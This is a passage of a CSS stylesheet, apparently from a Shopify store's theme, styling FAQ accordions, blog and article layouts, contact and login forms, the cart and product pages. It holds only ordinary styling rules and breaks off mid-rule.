.faqs-accordion h1,
.template-product .faqs-accordion h2 {
	margin: 0 0 30px;
	text-align: center
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #33ad8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
.faqs-accordion p.content {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 15px 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p {
	display: block
}

.faqs-accordion p.content {
	margin: 30px 0 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p a,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li a,
.faqs-accordion p.content a {
	color: #37ae8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.faqs-accordion .accordion_wrapper .accordion-section {
	margin: 5px 0
}

.main-blog .blog-articles-tags-list {
	display: flex;
	flex-wrap: wrap;
	padding: 0 15px
}

.main-blog .blog-articles {
	column-gap: 0;
	row-gap: 30px;
	display: flex;
	flex-wrap: wrap;
	width: 80%
}

.blog-articles .blog-articles__article.article {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
	width: 31.333%;
	margin-right: 2%
}

.main-blog .blog-tags-list {
	width: 20%;
	background-color: #f9f9f9;
	padding: 20px
}

.blog-articles .blog-articles__article.article .card__content {
	padding: 40px 20px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-articles .blog-articles__article.article .card__information {
	padding: 0
}

.blog-articles .blog-articles__article.article .card__information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	color: #000
}

.blog-articles .blog-articles__article.article .card__information .article-card__info {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize
}

.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #00b189
}

.blog-articles .blog-articles__article.article .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-articles .blog-articles__article.article .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 18px
}

.pagination__item {
	font-family: 'Barlow SemiBold', sans-serif
}

.main-blog .blog-tags-list h2 {
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	font-size: 24px;
	line-height: 30px;
	margin: 0 0 20px
}

.main-blog .blog-tags-list a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	background-color: #33ad8b;
	color: #fff;
	text-decoration: none;
	position: relative;
	border-radius: 7px;
	padding: 3px 7px 6px 15px;
	margin-bottom: 5px;
	display: inline-block
}

.main-blog .blog-tags-list a:before {
	position: absolute;
	content: "";
	width: 5px;
	height: 5px;
	border-radius: 10px;
	top: 12px;
	left: 6px;
	background-color: #fff
}

.template-article .article-template .page-width--narrow {
	padding: 0
}

.template-article .article-template .left-block {
	width: 66.66667%;
	float: left
}

.template-article .article-template header {
	margin: 0 0 30px 0
}

.template-article .article-template .left-block header span {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	letter-spacing: 0
}

.template-article .article-template .left-block header span.read-time {
	font-size: 14px;
	line-height: 18px;
	color: #00b189
}

.template-article .article-template .left-block header h1.article-template__title {
	margin: 40px 0 15px 0
}

.template-article .article-template .left-block .article-template__hero-container {
	position: relative;
	margin-bottom: 30px;
	text-align: center
}

.template-article .article-template .left-block .article-banner-title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
	max-width: 800px;
	text-align: center;
	padding: 5% 10px;
	border-top: 1px solid rgba(255, 255, 255, .2);
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.template-article .article-template .left-block .article-template__hero-container .article-template__hero-adapt .article-banner-overlay {
	background-color: #000;
	opacity: .3
}

.template-article .article-template .left-block .article-banner-title h2 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	color: #fff
}

.template-article .article-template .left-block .article-template__content .article_para_content,
.template-article .article-template .left-block .article-template__content .article_para_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .left-block #comments .article-template__comments-comment {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block #comments .article-template__comments-comment .right {
	font-weight: 500
}

.template-article .article-template .left-block .article-template__content .article_para_content p img {
	border: 0
}

.template-article .article-template .left-block .article-template__content .article_para_content h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 30px 0;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading_2,
.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px;
	line-height: 40px;
	border-top: 1px solid #707070;
	padding: 10px 0 0;
	margin-bottom: 10px;
	text-transform: unset
}

.template-article .article-template .article_border_content {
	background-color: #f4e0cb;
	padding: 25px;
	margin: 30px 0
}

.template-article .article-template .article_border_content .article_border_inner {
	background-color: #fff;
	text-align: center;
	padding: 40px 20px
}

.template-article .article-template .article_border_content .article_border_inner p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_border_content .article_border_inner p.small {
	font-size: 14px
}

.template-article .article-template .article_border_content .article_border_inner p:last-child {
	margin-bottom: 0 !important
}

.template-article .article-template .left-block .article-template__content .article_para_content p a {
	color: #37ae8b
}
.template-article .article-template .left-block .article-template__content .article_para_content ul li a {
    color: #37ae8b;
}

.template-article .article-template .left-block .article-template__comment-wrapper h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__comment-warning {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 24px;
	margin: 30px 0 15px 0;
	letter-spacing: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper {
	margin: 40px 0 30px;
	padding: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper form .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-article .article-template .left-block .article-template__social-sharing {
	margin-top: 30px
}

.template-article .article-template .left-block .article-template__social-sharing .share-button__button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block .article_img_para {
	background-color: #00b189;
	padding: 35px 20px 35px 0;
	margin-top: 30px;
	margin-bottom: 30px;
	display: flex
}

.template-article .article-template .left-block .article_img_para .article_img_item {
	width: 25%
}

.template-article .article-template .left-block .article_img_para .article_para_item {
	width: 75%;
	border-left: 1px solid #fff;
	padding-left: 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	color: #fff;
	margin: 0 0 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p a {
	color: #fff
}

.template-article .article-template .left-block .article_para_item p:last-child {
	margin-bottom: 0
}

.template-article .article-template img {
	border: 0
}

.template-article .article-template .right-block {
	width: 33.33333%;
	float: left;
	padding-left: 30px
}

.template-article .article-template .right-block .article_block_row {
	margin: 0;
	padding: 0
}

.template-article .article-template .right-block .article_block_row .article_block_item {
	list-style: none;
	margin-bottom: 30px
}

.template-article .article-template .right-block .article_block_row .article_block_item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	box-shadow: 0 2px 6px #0000000f, 0 1px 3px #0000000f;
	min-height: 120px;
	transition: all .3s ease-out;
	padding: 10px 20px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
	max-width: 130px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title {
	margin-left: 15px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 5px 0
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	color: #000
}

.template-article .home-collection {
	clear: both
}

.template-article .article-template ul,
.template-article .article-template ol {
	margin: 0
}

.template-article .article-template ul li,
.template-article .article-template ol li {
	margin-bottom: 20px
}

.template-article .article-template .article_spl_para_content {
	background-color: #f4e0cb;
	padding: 35px 20px;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px
}

.template-article .article-template .article_spl_para_content p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_spl_para_content p:last-child {
	margin: 0
}

.template-article .article-template .article_spl_para_content p.small {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}

.template-article .article-template .colection-product {
	padding: 0;
	margin: 30px 0
}

.template-article .article-template .colection-product .collection-block {
	border-top: 0;
	padding-top: 0;
	margin-top: 0
}

.template-article .article-template .colection-product .collection-block .products {
	padding: 0 10px
}

.template-article .article-template .colection-product .collection-block .products button {
	background-color: #00b189;
	color: #ffffff;
}

.template-article .article-template .quotes_box {
	background-color: #f4e0cb;
	padding: 60px 20px
}

.template-article .article-template .quotes_box .inner {
	text-align: center;
	position: relative;
	max-width: 600px;
	margin: 0 auto
}

.template-article .article-template .quotes_box .inner .quotes_content {
	margin: 20px
}

.template-article .article-template .quotes_content .quote-top-image {
	text-align: left
}

.template-article .article-template .quotes_content .quote-bottom-image {
	text-align: right
}

.template-article .article-template .quotes_box .inner:before {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	left: 0;
	top: -80px
}

.template-article .article-template .quotes_box .inner:after {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	transform: rotate(180deg);
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	right: 0;
	bottom: -80px
}

.template-article .article-template .quotes_content h3 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 20px 0
}

.template-article .article-template .quotes_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .quotes_content p:last-child {
	margin-bottom: 0
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p:last-child {
	margin-bottom: 0
}

.title-content-section {
	text-align: center
}

.title-content-section h2 {
	margin: 0 0 10px
}

.title-content-section p {
	margin: 0
}

.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
.image-with-text .image-with-text__content h2.image-with-text__heading {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

.image-with-text.caring .image-with-text__text p,
.image-with-text .image-with-text__text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.image-with-text.caring .image-with-text__text--caption {
	font-family: 'Barlow SemiBold', sans-serif;
	color: #000;
	font-size: 18px;
	line-height: 24px
}

.image-with-text.caring .image-with-text__media {
	border-radius: 15px !important
}

.contact-banner {
	position: relative
}

.contact-banner .banner-content {
	position: absolute;
	top: 50%;
	right: 28%;
	transform: translateY(-50%)
}

.contact-banner .banner-content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase
}

.contact-form-content {
	display: flex;
	flex-wrap: wrap
}

.contact-form-content .contact,
.contact-form-content .content {
	width: 50%
}

.contact-form-content .contact form {
	max-width: 595px;
	width: 100%
}

.contact-form-content .contact {
	padding: 30px 0
}

.contact-form-content .content {
	padding: 30px 0 30px 30px
}

.contact-form-content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	font-weight: 600;
	line-height: 40px;
	margin: 0 0 30px;
	text-transform: lowercase
}

.contact-form-content h2.form-status {
	font-size: 16px;
	margin: 0
}

.contact-form-content .contact form .form-status-list,
.contact-form-content .contact form .contact__field-error {
	font-family: 'Barlow Medium', sans-serif;
	align-items: center
}

.footer-block--newsletter .newsletter-form__message {
	font-family: 'Barlow Medium', sans-serif;
	color: #fff
}

.contact-form-content .content .inner {
	margin-bottom: 30px
}

.contact-form-content .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 0 0 10px
}

.contact-form-content .content .social-icons {
	display: flex;
	width: 100%;
	max-width: 300px;
	justify-content: space-between;
	align-items: center
}

.contact-form-content .content .social-icons svg {
	width: 55px;
	height: 55px
}

.contact-form-content .contact form .contact__button .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.contact-form-content .contact form .contact__button .button:after {
	box-shadow: none
}

#recover,
#login,
.customer.register h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	margin: 0
}

.customer.login form,
.customer.register form {
	margin-top: 30px
}

.customer form a {
	font-family: 'Barlow Medium', sans-serif
}

.customer button {
	padding: 10px 20px;
	margin: 30px 0 15px !important;
	border-radius: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	min-height: auto
}

.customer button:after,
.customer button:hover:after {
	box-shadow: none
}

.login p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	margin: 0 !important
}

.template-cart .title-wrapper-with-link a {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart-items thead th {
	font-family: 'Barlow SemiBold', sans-serif;
	opacity: 1;
	font-size: 14px;
	letter-spacing: 0
}

.template-cart .cart-item__details .cart-item__name {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600
}

.template-cart .cart-item__details .product-option.price,
.template-cart .cart-item__totals .cart-item__price-wrapper .price,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
.template-cart .cart__warnings .cart__login-title {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 33px;
	letter-spacing: 0
}

.template-cart .cart-item__details .product-option {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-cart .cart__footer .cart__blocks .tax-note,
.template-cart .cart__warnings .cart__login-paragraph {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px
}

.template-cart .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart__footer .cart__ctas button,
.template-cart .cart__warnings .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-cart .cart__footer .cart__ctas button:after,
.template-cart .cart__warnings .button:after {
	box-shadow: none
}

.template-product #MainContent .page-width {
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__media-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__info-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding: 0 8%
}

.template-product .product {
	margin-right: -15px;
	margin-left: -15px
}

.template-product .product__media-wrapper .product__media img {
	border-radius: 30px
}

.template-product .product__info-wrapper .country-origin {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p br {
	display: block !important
}

.template-product .meta-description p a {
	color: #37ae8b
}

.template-product .product__info-wrapper .price .price__regular .mrp,
.template-product .product__info-wrapper .price .price__sale .mrp,
.template-product .product__info-wrapper .price .price-item.price-item--regular,
.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 35px;
	letter-spacing: 0;
	margin-right: 0
}

.price .price__sale .mrp, .price .price__regular .mrp {
    display: none;
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	color: #00b189
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
	font-size: 23px;
	color: #707070;
	line-height: 35px;
	margin-right: 10px
}

.template-product .product-sticky-atc-bar .price .price__regular .mrp,
.template-product .product-sticky-atc-bar .price .price__sale .mrp,
.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
	font-size: 19px;
	color: #707070;
	line-height: 30px;
	margin-right: 10px
}

.template-product .product-form__input .form__label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0
}

.template-product .product__info-container>*+* {
	margin: 0 0 20px
}

.template-product .product-form__input input[type=radio]+label {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 20px;
	letter-spacing: 0;
	padding: 10px 15px
}

.template-product .product-form__input input[type=radio]:checked+label {
    background-color: #e0c09e !important;
    border-color: #e0c09e !important;
    color: #000000;
}

.template-product .product-form__quantity {
	display: flex;
	align-items: center;
	flex: unset;
	margin-right: 15px
}

.template-product .product-form__quantity .form__label {
	margin: 0 5px 0 0
}

.template-product .quantity .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-product .quantity-add-to-cart {
	display: flex
}

.template-product .quantity-add-to-cart .quantity {
	width: 130px
}

.template-product .quantity-add-to-cart .quantity .quantity__button {
	width: 30px
}

.template-product .quantity-add-to-cart .add-to-cart {
	width: 100%
}

.template-product .quantity-add-to-cart .add-to-cart .product-form {
	margin: 0
}

.template-product .quantity-add-to-cart .quantity:after {
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit:after {
	border-radius: 15px
}

.template-product .product__accordion {
	margin-bottom: 0 !important;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000
}

.template-product .morecontent span {
	display: none
}

.template-product .morecontent span.show-content {
	display: inline
}

.template-product .global-media-settings {
	border: 0
}

.template-product .product__media-wrapper .discount-badge {
	position: absolute;
	left: 25px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
	width: 41px
}

.template-product .product__media-wrapper .discount-badge span.offer {
	position: relative;
	background: #01b089;
	padding: 8px 5px 5px;
	font-size: 16px;
	line-height: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
    text-transform: capitalize;
}

.template-product .product__media-wrapper .discount-badge span.offer span {
	display: block
}

.template-product .product__media-wrapper .discount-badge span.offer:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-color: #01b089 #01b089 transparent #01b089;
	border-width: 15px 20.5px;
	left: 0;
	bottom: -15px
}

.template-product .product__media-wrapper .product__media-icon,
.template-product .product__media-wrapper .thumbnail__badge {
	right: calc(0.4rem+var(--media-border-width));
	left: unset
}

.template-product .upsell-product h2,
.template-product h2.pro-block-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px;
	text-transform: lowercase
}

.template-product .upsell-product h2 {
	margin: 20px 0 20px
}

.template-product .upsell-product .products {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 20px
}

.template-product .upsell-product .products .product-image {
	width: 20%
}

.template-product .upsell-product .products .product-image img {
	border-radius: 8px
}

.template-product .upsell-product .products .details {
	width: 80%;
	padding-left: 20px
}

.template-product .upsell-product .products .details a {
	text-decoration: none
}

.template-product .upsell-product .products .details h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	margin: 0
}

.template-product .upsell-product .products .details .price .price__regular .mrp,
.template-product .upsell-product .products .details .price .price__sale .mrp,
.template-product .upsell-product .products .details .price .price-item.price-item--regular,
.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
	font-size: 14px;
	color: #707070;
	line-height: 22px;
	font-weight: 300;
	margin-right: 10px
}

.template-product .upsell-product .products .details .product-form__buttons button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	min-height: auto;
	max-width: fit-content
}

.template-product .upsell-product .products .details .product-form__buttons button:after {
	border-radius: 10px;
	box-shadow: none
}

.template-product .upsell-product .products .details .product-form {
	margin: 5px 0 0 !important
}

.product-benefits h2,
.product-benefits .icon-block,
.product-content,
.product-key-ingredients h2,
.product-key-ingredients .icon-block,
.product-recommendations h2 {
	text-align: center
}

.product-content h2,
.product-benefits h2,
.product-key-ingredients h2 {
	margin: 0 0 30px
}

.product-benefits .icon-block .item {
	margin: 0 15px
}

.product-benefits .icon-block .item img,
.product-key-ingredients .item img {
	max-width: 160px;
	margin: 0 auto
}

.product-benefits .icon-block .item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	margin: 20px 0 0
}

.product-content p,
.template-product .product-tab-section .section-block .tab-block .description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-product .product-tab-section .section-block .tab-block .description h2 {
  margin-top: 0;
}

.product-content p:last-child {
	margin-bottom: 0
}

.product-key-ingredients h3 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 30px;
	line-height: 40px;
	margin: 20px 0 5px
}

.product-key-ingredients p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.template-product .product-faqs .page-width {
	max-width: 1000px
}

.template-product .home-collection .collections-block,
.template-search .home-collection .collections-block {
	border-top: 0;
	padding-top: 0;
	height: 100%
}

.template-product .home-collection,
.template-search .home-collection {
	padding: 0;
	height: 100%
}

.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	display: flex;
	flex-direction: column;
	height: 100%
}

.template-product .product-recommendations h2 {
	margin-bottom: 10px
}

.template-product .product-recommendations .grid {
	column-gap: 0;
	margin-top: 0;
	justify-content: center
}

.template-product .product-recommendations .grid .grid__item {
	width: 25%;
	max-width: 100%;
	flex-grow: 0
}

.template-product .product-recommendations .product-form__input .select {
	max-width: unset
}

.template-product .product__accordion .accordion__title {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion .accordion__content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product__accordion .accordion__content p:last-child {
	margin-bottom: 0
}

.template-product .product__accordion summary svg {
	display: none
}

.template-product .product__accordion summary:after {
	content: "\25b8";
	float: right;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion summary[aria-expanded="true"]:after {
	transform: rotate(90deg)
}

.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	letter-spacing: 0;
	margin: 0;
	color: #000
}

.template-product .product-image-with-text .image-with-text__text p {
	position: relative;
	text-align: left;
	padding-left: 30px
}

.template-product .product-image-with-text .image-with-text__text p span {
	display: block;
	font-weight: 600
}

.template-product .product-image-with-text .image-with-text__text p:before {
	content: "•";
	position: absolute;
	font-size: 50px;
	color: #000;
	top: 10%;
	left: 0
}

.template-product .product-tab-section .section-block .tab-block .product-image-with-text:last-child {
	border-top: 5px solid #000
}

.template-product #shopify-section-template--14357524054150__16625393308924b735 .product-image-with-text {
	border-bottom: 0
}

.template-product .all-taxes {
	margin-top: -5px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 16px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 20px;
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p span {
	font-weight: 500
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #37ae8b
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .product-tab-section {
	padding: 0 0 50px
}

.template-product .product-tab-section .section-block {
	max-width: 1580px;
	margin: 0 auto
}

.template-product .product-tab-section .section-block ul.tabs-nav {
	margin: 0;
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center
}

.template-product .product-tab-section .section-block .tab-block .product-benefits,
.template-product .product-tab-section .section-block ul.tabs-nav,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
.template-product .product-tab-section .section-block .tab-block .image {
	padding: 0 5rem
}

.template-product .product-tab-section .section-block ul.tabs-nav li {
	background: #fff;
	width: 100%;
	text-align: center
}

.template-product .product-tab-section .section-block ul.tabs-nav li a.tab-active {
	background-color: #dbc1a2;
	color: #000;
	font-weight: 700
}

.template-product .product-tab-section .section-block ul.tabs-nav li a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	text-decoration: none;
	padding: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.template-product .product-tab-section .section-block .tab-block {
	border-top: 2px solid #000
}

.template-product .product-tab-section .section-block .tab-block .description {
	padding: 30px 100px 0
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 40px 15px 0;
	column-gap: 2%
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
	margin: 0;
	width: 23%
}

.template-product #ingredients-accordion {
	padding-bottom: 50px
}

.template-product #ingredients {
	padding-top: 165px;
	margin-top: -165px
}

.template-product .ingredients-accordion-section h2.accordion-toggle {
	text-align: center;
	border: 1px solid #e0c09e;
	padding: 0 30px 10px 10px;
	border-radius: 3px;
	margin: 0;
